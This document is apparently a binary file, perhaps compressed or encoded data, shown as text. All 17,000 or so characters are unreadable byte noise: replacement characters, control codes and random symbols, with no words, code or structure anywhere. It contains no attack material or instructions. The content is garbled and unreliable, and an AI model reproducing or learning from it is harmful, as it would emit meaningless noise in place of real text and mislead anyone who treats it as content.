;(g��~�g���uv�RO�cĕ����-o��v�����E9&	��8\��2̫�w����k�e�	�tA��5���l3��Tk���	,>;�r*H�l�K�2s�5`�F��HխݻSU�1�T�_~���nD��~�� ��T4�Y�|��D�c�mXۊd��T��0jy0Gp�V�e��I�,��ŋ�I�3����C�>S����?�S�'9*��~C�;jT�d�W�E��^�.�S)ɣ�S�=w�r�Ღ�����}��̸��'=+��P�ƌpU�c�M�r�s��J��a,lw��w�Ln�W�V��`n�6ɗ�7;�E�+ 0 n�^1�mY���t}����i[ݫ}�Z1�����/}{�����:&5��]��iHs�81�λ4��^��<冯j\ӞF��C�q���J���zV���#�S:x�J��i0sb�&3����[�$8�邌>O�խ
��bQǁ�!����F�(��W0iV񳅠C�`��c�U�y�X���P��0k6��<��P�PH�1��,��oѽ�%x�^Թ��0�.0����=��ڋ"���C�Pq#�f~\�n�6YR!1A��i\赼i١�g��"@�P0:�R���/�(@�����0kB�Y�b�r�C	P����1��lV�ݱe	8�-�Z�٭�g��v�x{d�U�4 G�e�����!�������q\�և�g�	X����ӫM�V��A�����І�>?���^�H����@��A
>���U��M�1�@P%�3��8j��`�a�����ň��>?L�a�,q���zl������0��7��rV�'��{=�I�,V�2�b^Ϩ�`s���?|Z�sJ������.���A.��Z�u��K��}��V��3z.,����O�&�\,de���-ƍ�Ze-�{�{��d�*h4�48��U�o�ܑR�V�;6:�+7uO��m���0W��U~jө(�7���x�誢�bTխ�x�S��`�0a����j�{���!PnV��zܴ��*����k�Z�+UʭW�z�C�Y����8�����v�%�W��U{�W^�֌�@��n��(mB��kx�z�X�V�V��w�,e��ƅ��/��W�KL~��a��8�6���wq�7&� zg����u������(���cM<�ɮ���W�j�)l��V��c�����G��/��Jk,iQ��\�ʚ�ˈ����/�>��V@/��=d���z��~���է�/���ˌ���a�l�˳b���o��`0�z_��J�u�{���Z`#��ӈ/�����g�� Ь����d���$� �U�*�� d#��b�g䥲6u�|-w�� Q�5��.g�$0}�[�c�X�L*�0��� ��hJ�G��y�%C&#��?��4p�	ݕK��F.�#�.˚���-�w�!! ��8c**ZU˿j���^���bFp�L���Q�=��sޥ��H�%D���/��c%��z�]H5�`ڕ@��q�5�(��L!�b ΦL���W�z��r��ˎx�e|]��E���ң(�����ۻ�ȑ�\b�4ZW �Nd2�W�ф{-&�`S.�B=��+�p�M�
�&�
�*�J��枊�Z�T࿦4,x&(��W�B���.ی+���	��@�<��R�Qz��ZW|����Í�{���ܕ~�.� �A����ʷ�s#�.i���Uu��r</�B�ōe���{�0� (m(� �k����~:l��x�Pchh̹�Me���ݥ��7�W�/�X Z<{����qC�@�uYeg�zR���=0R�r`�54X�b�y�~��r�Z�D�hO�`��\���3�[��rIʀl9��.��z�B~��z��-7�8q<�8e{���͙�l���`a��:��&-�%�jU����$ς0b`TW62˞>s����mu��*A���  �ַl�����,e�ќ1sYQl�On�k�-[��Pk��쬭��ugq�952d�Tq��.U��Y��_��o�Kַ]b2�$�L}�:��I��ȑ��s?9+�+~�l�B;.� +���|�⺒7���X�w���>�隂�Ĝl��:ʤ�-�����U�l�,�ՕKXI��&Ů����BTq�/�s�� [.�{�dH��1��Ȳ��̇zYZ�{�#=,���)���YX�k��� ��@�*�����ʕT�M�xw�uh�B����0�,ٙ�?���e���Ф��Ky��Mz�
s���+�U�b���2�T���Y��+r�{j_M����T<���.3��*4���^Quuf�_�K%�b��2m J��~U��9����ڤ�Hk	�|K�iV��[��r@�	�Fs�K�� ��֓@�oD��Ϳ1�d��ha)��yg�fn]&о�Uf���, M�4�'�(�-Z�h_���1g���FL��9WyL8`�6p -�iJ��=8��.��7(#��^w�����8�	�z��Ҙ&��h�@K�	�/|�D�p�u����F
2��䪙���ˏ���\��''/�0#J��/W������n��-�om��(ʂh���8�*�(hɜ(D��8׹�`�b�'	�Y_���zZ�{��@Tc��ɩ�p�5�"q��!�%fʖ�� O��z��X���#�ܾ8+hm��]A�� �b�b4 ����FsG�����
�R����]f͕oK �+�`y�L������+�!Pa�0�^�EKˈzR�5�Z)������e=͟�庛3uU�P�Q��`�8������R�M7�Y�Ff�!�G[��rY\�2|k�n?�����"e����@���C&wg4�z��'���o3�@��m��ܞ$e8��F	��Q�ֲo6E�[{�llv2�LL� ����N��]�����ď&a��EKJȟ慻W��Z�!��x!��g>ق8u��x�0�����X�*8�m�W��9�pc��iʰib��G��u_bO`�X 
;/��.@������eF1��i�ʴ�}����Z�x�T�+��沷� Ɨz���I	�̞em��y���2��c@��چ��
�q����guId&��&�� &J��cY����k��6@�,�Ё�2�b�/#g:�+W��x��L�<�+2i�����l�u�8�z�ҹ�+����@#Lq�.Ul�闑���WHb�16�#��sYI��z��jF�h`�80�c5�e��7)����$���i��٭�����۩$� ����}VV�S��	�g�D8�� /�2b�t����J�z3��
1�Q�'*���iG��FK&���ڌ�
4� �0� c%(�L�X[U��!����P%���k,X�AW�<k��=��X�R@�i�F
r0�Edy����
��&taI� 9�C,�N s�rI	P`�x.\�e��8��z@�(Ӄ��5ղ�����k��	xr�o�!��>U�cۜN�P&
�,a� 3Y��-WsCR�.�ڤ�,*#H�l�_9���^���,�� _� pK���J�[!I,D� b�<�R� ����څ����L��U�S<��T���iy�LضC'Ξ��}��V)s�$�<s5+,�e�zR���u���0��D�R��0QEMKz�U�w�n ��� '+*jZ�p��V����ؿGZ��U׌]����	�T<T�PjW�'0E�YK����A�*L��;�eW���U��KRZL� ���[��#���Z^��R�<�w4k����F����-x�o�Ͽ�y���*�b ��5,�j�=�ȱ J�� �5�v�M�q�Q��WY�;պ�	p�c��x��L�5v���qN�&"{8�&�a�(�c��<?0��_ޞ��_W�����b�@�3�4T����[�]�?�4�@��=� ��ޅ���J� V�SE���~�5���kSRM�rF?�{��y�����.(��F#��U��R���^���Z���D�@a��J�r�Fs��ˌ�1#��\�i�D���~ZT�8��@a����������o���`@�˼Q�/���|pT0��8*��54k����k��Dhd��b�d�]���ԗA�L�.<��2d��2u��Ҫt�Vx �����W/ݾĞ�����P@�g��][�ƒe!Q��q�i��8z��RF ��-�̚�s7�B�	$`f�O���+-�$9���H�@aK��u��_f���R,�K�	�r���|~0�8(d��y�hɇ�>q��'���P���ɦ|�R$8�G�H��&7.�54T�P�v���K(e@1��q|�FMw�gA/�Xc����U��K��b�)Y��l�TaC(��䶚��V��̨a�'�%�z��=��B4�2�KaI�]xY;��_A���5��~���Ul2�4ac@�*���b����P�8�Fz��ۧeI%*B�Y��.VW	5�d-|���Ȥ��L�@���?�-�{+�e֠�6~�0k�*��b�4O��hRF�@`��n8�Yvfϲ�⤵e� �O�k 9]j�ٯL9�I��4S#.i��n�ƵY�!���։����;�Z֯�m����/Y�(���A.k9��38)бƆ<>U5-+<��K����V3�e�� U����?F�m�#�\М*4�JU�[?�WhZA����m)ni���Z��]לGM������c��e�fo�H ��Tf��8ϯ���w*jT���_���>�����*E��d�  ��������Uչ ��`1!�c�R���=x�yP�`�3A	�c(++���w�.��O 8ZjD�:��,}�$P^4�|�:y�T*��܈B����P%�R�edH�,��=�Z�3���z���}�	��1�G�r�RƳ-��MoWuHiPa�]3<�>ir�~k��e�JI/�PH�r�4��)^�ߥ C(1��c�3�캯u�*��ݲ�O�f������ B�iSS?�F�n��#���0"�Ę4��^�KV�fWi� ʚ�.y���I!щ1F��+�\���W�~�#���d�Lqx��fs���ֈ��t� ҕ�r���﫿ID
(cB��L�T����wm��1BӀmX?)�s��ۯ���6��9�4�ƻ)N��)�|��&\�N�5���bf��0�@������J���%AA�cx���_�գZ�)4"b�)x���vTfk�U����M�ß��y�ֳ�ܟQ���	�q�~�2�|/[�r���?o�4,+#�v���&Ì�e_��+�S��޴֘eb���3Yc9q�4}���K�W�K� {6�7��#��u[e��8b'��MeMC�	���mUkN��aB0p��ɪ�����%���Za�^0��{1�����[�}�؛�(�9\������ ��v�S��guI�� ?�E��r��U`�xҬ�K�\~���_�5FQXA��pL�er�Y�6�W:~K��VWG�ł` �5��5����
����Q��0�b%�?�_�v�����` ��}GM���j�`��@4q�e�Է5�x!���I��H�`E�?� �G�4�	��c@T������\*ĸ2�P��A+ ~��&r5l��T��e.�����S��
�\#��	��5���Kv���1��ƶd���h�{�H���F1�K��r�;�x���<Q�`�����sZ����k�so�/�v�V�.("(s])0j�o}K�[{	%�~�R��c�؆P���q�&s]�6[R{�	U��fL�_�~}�?���>�����F��K ���ke�f��+
0!�����+K���˵���xno�j��ڪ��B( �\��>ۗھ�=ϊ4�p�Q��\�*�+-��h��K]���b�1���sKT�������aBa�
��4��<�U��F1�Fꫫ� ���\�$��⧁�a�ڗ4�	X�H�u\�G���A@0W�.���,�q��h�O��֭?O�@d�ye�ժ��ڈ�	��w��l�*�L,dF ���@���uY���Ɔ�8�o��Z��WjRY�,B�v\�{�v�Ŗ��p�R���tӵ���.�0'���vΪ�_톃�Vj�可�}�D 7�䦔[c�z �c;'k͋ВN�&(a��խU���g���=��T�?�_�{6�8R<.��o�S.}���?��쳷��T�e(z7v��h�9��_��Q�L���/���kCJ��ʕS�H�;��u��5Ω:�
s�������^��J�����]Y`��UC1kp8��f��H�G���W���F��B�C¼5����h������ <��0��K���g�
�1�p.k�n��2��Οܽ��bY+* �����ۭ+�����͎}� �����K�H0@�o���ZL�iW�Yk��bF����A.U*� w�G���x����wg����jc�e�K�k� ��
�U���}M�����v�֌�x���?��5���F؁��Ύ5־�p�t�C����V�*x����:�ڌ�gJ���z<R��V���n�/A.�҇мc/�U�hFb� �n�G��,o��4k�Ɣf.(9���om��X�ǻgT���P"FO�3\���|6$	���a_kG�����!_���W� ZB���U��4����� ��]��5�ef��ᦥkϬ㇡�(�WP?����;b0���2� �/N�kC���I��;n�֤cA��*:� �b �UV�r��i�(BA5�ʷ��u��C���3��Z���Qd ��G�0���І
0�c����V� �����k;xV�њ�7Ns�{��X�_�ǀ4���z���I����T��~*٫�����?ޏ�pE��d�k���jߦ�f�@�}����&ʏt���[;��G�Ͽ�A���^���g;��~�xbC��?���^��H��}�+�o�͈����uKVr����؆�>?
Dx��/r�z�rzx�u�, ���O3T�����8��wUSֲ��o�`�08�t���qތ0�w��?S�ʂ�
 �F �^KQ5�geh� �/��F��⮳Í�8��)u՗W~��V�2��V�t������v �S�ʚ���I^���Wgr;��#�SԽW�{�Z'F� A�*hd�8u�"&Uj06& 9��~�����G�Ͽ�H�(��`iz��~�A��X2�����E�R�68|�r��w�� r("�b�>_�qnͽ��A���nR#�� �Vse��]�5��>�*��y�%vl�ڑ�c�|�ٯ=�U��0y�h�
�e��������9���ߠ(6��_j! � �dr��s%r>���pa�6?ڿsWoƺԋlt �����k���jr�S�ʐlL!��4�Ա��M����U��1~�6#ڽ��b��30,P�
y�ѭʯ��
�t�
���ujuz�Zq�9��9����?�W�����s�(��� '��ٿB����y�EpE7�J�q��,` ���Թnw����>� �/�zz��w��Фb���5>� x�� �da������H��lDq�gz>n��(�=N}� *6<!E�u\���H��:m&��8R���!�Lg^��r
k�Ȏ9r�4VX҈���ф@�=��s>�<�qѳwې�u��Q��h�n 6d�m��rhe�qYU�O-ڷ��@���L 	��ɕ��~���+A�� ڌ`��4e.�\|j@�jj
��83W���m���ќ��C8�\�U�D�����P�l�0�_k#�� �1��x]�����P������Z�;[�4L�q���*T���n�*ւQ�8��U=�]m��~���AA�0�fr[�^�	-������SǏ�wn.t6��,�88�r�}!��~]� �)�;K��Qr��&9�E(��4���m��j/`�9�_�?PA��`p��BhɓO���u�(�$9�|��6�l� �-���|�w^�y��[쾞�.l�� ����Q�W�;M~Kځ.LaN&d�r�\��{m�͏J�r���<vc>U�U>M��{���f�S���$���Cڄ� M��漫<g��-��ᣄ9Q�3��Z��Z����E���͝�~4�<�����,�����`�P���eM*����v���Dl�&��Y��9�>u���M	Pa�4` ��/v���Js` J�8)� 8c%4X�\��ɿ���J�QJ����q�54h�����U�]�i$\��	㇌Ni�x�TAF*rMx��J*��C�w]��)<�Q��63�J+�W�F4��K�� �&�ǿ���u��hz<'���� s�ʨԵo
�^ԍ.(��	���OIau[��[�HL��*�^�2XӖq����������,h)"f��Ў b沣2��>�j��%���B9�y��L�r���
�z\��r�V�r*��\Ѿ�pǵL�Хz-l�]^�C�ǟ�fڏ�KB.(�Lf�G����i���8���Uo�( YꨱcY�ߣN��Zd��b�k	l��5#��^���/��� ��Dnq�J���� 3�-nEV��Wrj�Gy����#����̖ץ�*��Bb���&?�%�z���k^�vk�%<H�h2� �,jFs���]����jq�F����e���v�5"�*5E=�'y�U���ʓ�he�{�U�emE?�L�5�d�������&7؁8`�?������͏ԙ�p�ZH�:(�e����U�5��ү+Y�>�q����W%��֪��μ�=��װd>bt�8�5�i\���!L���;�)461PM'�``�BU��*�"|�� �)cZړ��t�G�H�����J�,V���w���ɪQ�F�Fl�`��,�KMg�#`�i��.׭i�ZG�LWgڬ�گ }�n�ñ�<k|.@�P3���E�3MfmG���F<�H�� �0�g�*e�ԑ!�����b	��' �ZUKjO� ����S@���"'������Eg���~g[-�� G0��ߡ�Fy�<%IP�*�qK��cs���{,��ƚ�E^��X��S����-Q��ر��s>������5�fe����h+���'�ڊc�M����$#�1ߘ��!*�4Vy�q��5��v���6�i��8j(��g���ɜx�փ_����Ұ�9*�["g,bc�g�e�MI�	�t��eO���Tm�B1�jGQ3Y��jO��W�?]i<�5�I��&FNU�Tђ�s�4������=E&�n!���s� `�A�q��`K�h`���O`v��o��L��91�g�?��i3Z��,� E�R���M����B&t`�t��Se����KZ�������!�0H���e�4�*��������;��'y�Tq�w�6g�S��с�9kg�e��Q�?��nCl��n&D�h�5�"|�酴�c�����奄�&y�1r����V\�ƃ#�����JH����NDb�J̕�����X�#�^v����yP���8�s�SS8,��>/A��  G<ԩR�,(A��:��{o�jIcJ�&�6��)��۳j��A���4�4VX�fϷ��M[�@��ٟ�F=~��/|��C�Q��#��4��Z�w�w��=E�l&('����f|轺����	9�ڬ�j3�2l�� �[�{�GώT@F
9e����{ 'V��׭�05>Qb�V�I�'h�R9+�.,�4�D�c�P��-I�pd50?Å��h�D�� ��{w7�N,J��FlBk�è�R��:>ｪ���R����2191��e��3MH��
js�/ݵ+��#�N��	 E�i�l�N�� �5�ٍ�%r���V����L�q$Z�*|��cX�x
*�	��8� �c3H��4�52[ �� C������Ϋ���cLG�vl��̴�v� k)U�E#���j��ｰ��9����7�Q�ZF��q�vy�~Rۨ�kѢ��ؚ�`ʆp����9њel������'�E�36�c��g���2ey�z��w}��KM	��  ��  ��m�} ��K�;{�}97��l�Rr��.8Q�VC�b�&1�ɗj,�S%ڏ��-x]̟�+ʴ����eI����B�ja��]U{��@��K���#�\�@��dW�������5� a#@�VicR3�kE�F�W���h̀��%`N3�J��b��Ә]�إ��(t�V�F@��j�c%e��Y��>_����T��M0[���{Q��2��{#�5�o2~7'���Q�	�;��{P��d3�~��?\:�/��fvv�L��T��>R���@eX�@��{-�YX.|�C�o�=����3�drDb�/�ν����u�H��,�C���ڍಭ%<���Y��H����6Y���Î3=SXK��K2<5��ԓ}�=)޻�q�rh6y��C7 ��n4�ɟ�j��%$AF>#HaNb���� ���S�h@��8��<����E�VF����.�q 
a�L�0��*�5,dԉ��u�MZ���>��w����W�����~A�3<h�>��3�N40�r��֥$��j��� ��5��N`�u`M��������I��SH�:Ke�7�3�[a��]~�u ���5[�v[9�48�6i| T�JW3g��k�6�hI�=�����Y�$s=���Ѽ ըT�����+��y>8&�r�ޕj6٦����� �9E��r��W�MO�T�j�?`n�Q�G���d�eP�O���]�[���"���+������E����~��Qr�F�#��/y^NX�"�&� G� T2��+o�e~�R��֟W
�����n����7�N~���i���k�٩�b�/�<���e@�b��R�ȿ��wu]�ԕ����=�+v��F�q�?:�Ǔ���5���.j���ui�7��3�L�� �[�vX���~����� ���{.UÞ�Z�Ԫ�F�{�s�wޭ��<��oL@�oD�7Oy�%��� ����,s��=�ӹ��S�7�C5����d�QZ����u��dXB� r�Yk��|�Q�w�'v��x5�y$'F�@ǭZ��}�v�BfC?����Y�� +S���fK:���z��.�:n�֊�ɩ3��w��cx2w�����NR4�asY5��qjH�	'�*�[[��ͪ@��1���eҾ��ȃ	A0��\X��v�Dz����c��;�v=�w=�4L,q�.W%2g���ԴP�A�����v[���ޞ�.0lp� Ѷq�R/.$^�٦���u{��?`Z,e}�O�m�(�t�A[�k��V����HѲ�^,[�� ^�����������Js�z (�� 7K-�q��"\_M���k���!⃍��.U�ʻk�ڜhN{�=N}� *7ٍo�/���:ĲQ��ja��K�H��j����lJ�ߢ�5yY1G� ����4[�_Аh3��]QC�� � �|�e�*��f)��g;��5`4L�G�R�;�:��mftCl_��n�����ZΕ�����s
v�c.
���Ѿʔ���؁�j�}uoI?��כۺ�;������|���N��oE `�?�ε�e���`(Kt#-�W��_zZ���B����oն�	[0-Cc�_ow��+խ�� ��ō�K�[+JAY8��I����ܚ϶�,�b��J�`Pb,�\c�ؾ���z��e'������%�RB��4g��;7ܭt�M^L @F5,�pE��vy'D�b�0�uq�S����43���hfه��ݘ�w��l�]̷>C��nEeB*�62�w��>3�Cc�^Z�u޺��>��*�h
1�F4T�H��_'�ϤdaY�0MO��f�3���������e40N��_��L=�94�V��c}2�}���>�V���u|�j�Q�h�a���'�f��D�p��1v����7xx��`�&(�T�u�e�h�Z��H�h�����X����������V͠֮T����������. � @ WJ�5Q��Z�jL��)�GU��S��>��]yrf<���<='��!�|��b�#��ޜ�XX˰��c�#>��w��YR��ƚg��-�zS��[}��{ɨF�L�V���4����x^5E��� �h]�)2 Ĝ!��5�&s6����܏@�f��_�63�)�8��a�ҩV(��T`���l� ���-Uv"!��<h'�8�-�
�3��8�k�}����"pB� �q�ݧj�nО�*A�*ɗ�X�S���� ����G�g�� H12���Y5����& @�&A4�lX�^{+�j2� 0RT���tU��7ԇ.@!Dc���̖�HT�1�9�T�h|=���׌��t.01�3^�~�5i^��eA2`���eYw�n�4�'�vhѱ.�fmv�ٵ�\�.�"�3^K<C�� ;^� g��7�ꨣ������SوOeF�x�3��x��U�n�& 	�N0����]N�j���aTE�)2#�/��,X�����$�TD&pS����ee�ڋǏ���X
����VS��#t��F��qK��
%�y��綻g#*`�U@�jTԳ���]��nB�B��*�\�/�mZ-����c�X ʫ9+"}���w��kw�6k��囏nٿ���l�9PEg�C�"O:�2i�|������ؤ< J�8)��k
dϐ�Z;�oH�I��0 9*�*nX�wU�߂Z��8�L�k-+"C�j�zRx>���ݾ�۬u��p�=��y���@�dF�����++�����R��O.k93����oI! � ��8D�3YR�s�vls^���kֈ@��2�� i�z�efڜ6�$���\	�"�f�tp&4
�Q��楮�-[��
��^�j,��b���Z��obU�<i���FO�|�ޝ.Hs�g�i3M8�
j���z�q������O@�n���ɕ$2���qPL��]dY��/�<C��I�'�b��g��g��0T�cP�56l�6Ӛ�V�-|�2�`?*g��=Rj�-����ˇʆ=�2^u�RS�$��2Yb̵|]R�^���8	i��.�g��z�B�d�e�pA&0�@!�MM����'dagYV��A ���Ce�J�eӟ{sN� u�Gל��|���� ,lx ��d��9��� �ܴ�rŒȴ��&t����s�Ԛq2�8L`�8�rcR3����@�c� @ )���+^����V������~-�<���-�����n2�L	�����r�\W�k��ј������T����-k�7��#1�`�f>��5,Q� �/�G�]�mrI�����f�9�yU����s���߾�dPM�\sV�<�A~���6VVN���6F^8dō�t\��m^�R�N�T�&�A.Vi���}���M#�0Q����\�^t��]�w��w-��,�A�I�8���5�}�����Hg���>Y�����O��o��}J�0�Q31���3�xaJ��v���r��^8�	9�cS5�>��*1^�\�3Q��Z��Z�k^�8.Ug	��4��e�m��u[�J%;F[؎ߞIz�I09�3�*qeV�i�� �O����F�A�g�*d���.�̝�-q�9+K+
U��r@��h��sY�ƖFM�yU�I��;��)M���0, �	 �&�e�|���\�k�!�&6���4X��SMN�����r&*c:�%k9n���*�3��aDV�s�{�W���� �����vΫB��`a� ����e��G��B��0f�4L��G�Ъj����v�_��=���
	��s�&���z+���RMH���O(����w;i�ܖ����	r�e��S��B��. ��~1�U��i��I�*p�5�eR<���{��*�όp��&5���^���(g4pƲX���g����U��y4�:��5	�/�[*X�\��c��R�R3Q�M#��=*W
e����6x^�	U0haDhh�
�
�2Y�Y;��%�omz^�|�Hx��E�����;�oI凨��'w�f�|m�����A���e&�8л��p�#K�DNj�g�g�R̕W��,�ų�b0��f�f��[���/�������c��M�=�O)��� @��Ӄ��Z�3� �sޞ�ˊ_����Ji's�x��L�s�A q�*�b��C��˄\�.xu�IF���{-�M�'�[���y|�*IRN,$LP\�+�� �ڊ�)#CcH"��*W*����S.�b4L�b�rU���z�Z��0*�Rc�.jVX�/��}�*�];Ͱ8
�'�	lY(�%d�hՒ�o��Z�E�eN^4���ɗ��-6�a��I����3.�{�tiH�pE���i�TԱY����������
M�����?N�� +1.X &��
+�6�m��|cC�&9�He&M)�-�O������a<q�*4�=���ثקZ<&��� s�M	R�JȺ�z�>�c��醱;����$#y�6�>���7��3�i#YV|��%�[\��H���a q ]�e{xr��֖ƕ1�
y\-5��Uޖ�ա�u�68M`���2d�R�~�F�{@�CO4����r�W�>)Q��*pLd�e�Tu�L���}�Ќ`g䦦�#8�,�����Ѐ�R��0����˽^��z4��$p���4�L-�4X��Q�E�W�����D5���/�!�T��)��j*e��^ە��I�la�A�0WZY�fx"�,�C*L!1C ����C�eJ{���*7ك=}�U��gp��g�����u50�$�S��X���ZI*1P�GE%��*h�ԁ�_֚xִv-x����M	�%�2+�^ݷ ���0�Q����ƾ�V��E�?�{��nA����( eQ�a_-��cI��g
W��mv����\�x/vRkzԺ�)T�K, ��U-�Y>
���Ss��횴�۶�4�m�3hB(PA es�^o�U^k@�@�B��L�U�2��/��d��&+4 #VT��ن���겴	 �`�0��,ђ�o�l}�[RO;�+�7��s�;�U%O��ɀ9�t,��	=�2uW0�������6b}�]]��~��
h@b�D�:=�;k� �V���TcQR�V��.�E����Ə~M��a=U��};\�	�fe����� %A q��K���پ�ܕV��%0T�Ҍ�^g�^��֎X1c�4���&��m�R�!YQ�F0jRfkz������.+Ua�\��V�OUUcCu�Yb����(�Rr=V��;)$p BE���L�5�3��l��/B�Q��8h�c�Ms�]ȑ���>/mJ��
���&
�^
������W�Z���b!
�����+�Q]��V���&!Ba�& '{U��ǋR4�X���s��O�0?��׸�@^�Ƅݓ�jg׌��t��PE.08�&
ʕʴw]�b3	��2�O8+a�p]�v�%�p,s>E��^������Z���g
ʲ����I�@����ܪ�v��ݞ{�F*�h>���������OP�
�gʧ�&�F)��Y��&���=�#L`p�`�8�մ0�o�bm=����;��x2	w�? y{MJ�����03���c%{��⢂)<$ .`����Y�UbI���Ta��YR�̾�-^W�zZ���Q�R�9���7A�I3����3Ar�MG�wj��K�1A5ty��K�+S�?�RRC����)o�YY�U�lj\�����,X���p�J�mh����%�,��� {��0�8$*i(ԩEWU��[�968��Ę#0UF��u���|�&>�#�.9��^@M��	^�.M��(�V00G<p�Y_�z� {iV��S���1mō�vy/���=]�Ă(c� =hT̪�ɳՂ��>�����G��`�,�T��\����}ɆQ�A��K��5]�u�Y��qf��y�`�?*,�;��OS�+=�� Ћ��.2���|����?�pp�X��0��ʬ�SW�u��c޴٘⁨��c?w�Z��zc,!T(���U�+�n�v�妴ǃ��y�ɭ��v?C�ea���?m�l^�U:�?
֘b����5+赑�/�[�K�3@D&4` ���W#�����L���0�<���g�k4�]kؗbf��!Ld�yд���>��&��>�� \�����Q�+�3P�8 T��f�����_�'ь4�J��KM*�+���%T����@��jid2���w��<X)������5=�^ʸЗ�/��T)�B�/���V�Z��P�c�,p�}�h�3QC"�c%dOۢ��xCt���̮˽�lF0n�y�B�����<��\,�BpT\|k]]�0���{�;��pb��%��1�I� ����4��\ �c� �W:޽�j�!�bP�LgN4�TW��x+YzQ ��54�^[=|-�h��CB�  �jd�[�UZ�Q}|~h�Û3�)� y��kCS�*��lH�{:g��ɥHg�N��ܓұCh6�fu��wj2�����b��YŎ����oO'��.'�f-��n��KK<��A^u5��s���V5pq��-*�;;��\�؊�r�)z_�Ku[Q���n�'Jgz]Le��� %�K)8����c�y�~�1�®�箮;kI�
����(/�X����/ Tj��S���cF
��%�pO�'��Ce<Ɲ
]o��>L(8��tU�e�d.��m�]�ѯF���.�%]�X��5w���X�����j�R <Yq�:4��¥#�������]n�+���9�?f� ���vͯ�V�H�q��x�R�׾� ��9�/gv� �$��!�{�S�*��J�w��6�!Q��~�^��s�u�K��b���q��+��|6[��C���D
�����߳�����|RbZ)�zq��S�����A�\��������i4��\�L�ʼH7?n� z�����_��چ��>u�ֿ�0b�c@�[��U�	�	
(�����2ݪ��ݩB�L���kІ.��4�7;���cT4!�����UZ4 �A(Q��%�V�z��A��F�*Ƨkڏ�`B�}�E�7���(�����N�J��lꘁ~ފ��:�\���*���k�xު�-KQ���bl5��ۧ�[� �C}����^�]fͯ��ZY����M����Y!��s����_l�WY2�N{��ց\Z�%�h��P�A�� כh���;��a�>� �(΂2���W�Zv!����.����w}^�0�Z�ƍ &L��zƢ��?�p�K�0�ν��h� �&U׼_�G�"�O����������X0�x<?�J���Yp��%d}Wwܥ�0�N4���JU�#�e��#xc՜U���Z��E5A��F|8v�(���3�2��6Ԫ�Y�[�!��3�̫T���#
4`�H�@[������lq��W�޾r�@�(&�Tn���3Z֪�*��E��k1�VJ��]�W�B0o�v*�֯�]Z_r�Iѝ�չ���FŭE�\vl��օqb3\dF�2_n!ۥu��T�aH�����+gm�-т6"��ݻ��A�h`��/��\���!�h� ��g_��o��A�3�z���4]j ���~+śP"F�4\D�����f�*�� Ё�.WFx���b^��lE��k��6=Ut�c5dҬ���؈�@�# ��ʌ�*���U��0$� ���w�u�H!"�c���m��>�X����YݥP��bf�3+�ס}��D���KQb��*�$5x�V #���[���F��`�o����AFP@���������
�����r��ݣG�����<� �ǘΌז;߲�S��0CG������p��/B �� �����c]
�W+��;ނ��.$PH�rW*�uw\�1F�іU��� �&�� @U��u�R�ڴoR�\��< L�ɺ��M� �����eR�L��ފ,,w�-�V��n��"��GP��=��O&����`�<ڭR���ػ!<��t� ��Us�� a cEw�~lU~�Ч�����)���jS�ڈ1A�!�*f۾jrFQ�0���θUk�Uw Ŋ#�W���;�{�j���@��t_�f�1s@� �05x�[ﾫ�BA���� l�)4��T��Z�/L�G�q�6����0�b�Z�����A0�p��	0��_�n��Lޞ�؂T`2r�,�^�V��U��3<)V;I�p*�r�] �<ޘ;p���\��kU�U�N���X`k�oN��$������<8*5,U�[.�mUw+Z��!�8M�]�L� ��+��[�4�Rb�أ  ��SMxWz�׽.̱b���1uk��ܫ+ޖ�/��t�Q�r+�� �J>�	�5<+f˕YSE�s��;�r|���b.ji{,�����r���m<�����c�j�a	Vl�7��X#�f��g��B�Ҝ4��'���SFL��g+�K#n�)���������]�9-W������a�U���#/����H�x槥*_�z&� E8����S,����Z�!D*(1� v�r��d��O�[�p䓊	���?�9VrU���ޟ���,O?��M��ֆ�h�h.|�*��e�=^��W^��܁&jx�灚�?x}���
]�� ��&��.jh�c5N3� �~�8hF@c8�˛ʭȚ��9&�~ފ(�t��˼T�-�+�61��TV͘'�����D�G�`�5�d2�a��v��$�����j5�|t��=�sp���d��4��v�1�;3��Vm}E\2P#��]/g�4p�s�n2��Ŋ��	��͵{ַ�h�B	���i�w5��u��rrqNb`�TZW3WOƆ6X8s�ʫ��v�Y;��o��P�k<]���2����[)ZX��KU>	X��;RU�Z/��m�I�Q1���M,VF� Jw�!�pB��A�p��������;Q?�d�Y�3f�{����:��{�Z#�0@��Q�hѓX.@�5�ʩi<\�"�p`� j*���c�����_ܔ��T�'
�D|!�Kg�hۧ^Ž4��}�34&`��vt���s����R��� ����j�ʩAS�Lp!�F0k����_$ό
<@ad'Z��g�ҏ�[��Rj����u���ʊ��'����]U�Rc͂�
��� |�K����_Ü���v�̪�lƮ��'�l4(/�x�3Bh��fx_��e�V��o��2h�3�m�Veױ�hNK�mA��L��e���&4�o�=�Ó_��Q1��=��G��S��RAl���ng�wL�}��Gk6`���erqI�{�4L���;1�U���5�ԭ��-�d�>�c�L&�[q��w���m�,Li�A�ނpV�#e0U�h�4�Q�>N��
`���?>���g��
pp���m�,ҫ"|���XQ��vV��(���ӆ�W�[j�Eɚ� �t��)Yb�t2�3#]ZzC�qI��l�.j����p�����~��2���,��&�K50��=ޔ�>�աM�x^8�ɓ>� ��t�2U�vr�E����ӕ%���8vp���U���� ��t�3�gۅv��q�<�.16[H��B���dp;?
sE����m[�`��	$\�=�W��0�Q|������ć0�l\��E���ʛ,e��#9��O��+p�\��:��c8A��8Al��vܑ�B.���`�<�.g����������$40��(s�� T�*�a�p{'֟��+DŊ!8G��h`�\$U�#��l��wAW�t��1K��T����A��EjU�=)�@�a����5Ε.@�G�M�*�*K�tq�T�2rg��`�*�i��^���V���ړ�z��jFҤt8A���3X3���Ѭ���R�=6�.ޙ�]k�l��Sj��񄹽�P���<њh��e���+�EV���p-
.p#3����IcY���:���x,o�f��xl�s4ٖ�"�8�� *�}
�J�S��J��M�_*4e��\�$g�sN�'bOg��9���\�\�b^NNx�L�$O���v�'C�I�̶� %"6jVe��=���j��Bt��Y��.�l�#&�4�YS%�-E�8����rL�ᯬ��ئ'�3����V_3���d6[�⤘z�E�(Z���Z]`XN`mÕ`��QN��0jjg��m쟖��Yf�>��FyF�_����?��
�� }xkM�NE�Tp�Â�XG��� Z
����7���F��[��Z_��VM���4�4U��ڌ2����9��"��e�zb\�
x�O��e������&�f�T���+5��_���/�Te�45��*1u3�5%�d�q���C�DO��`����Q���)R��D�$��b��?��.|9G��Lr,{��4�Q�>�g�J��'U�ob#�8��Or�W�oy\��'&�fȓ/����_[
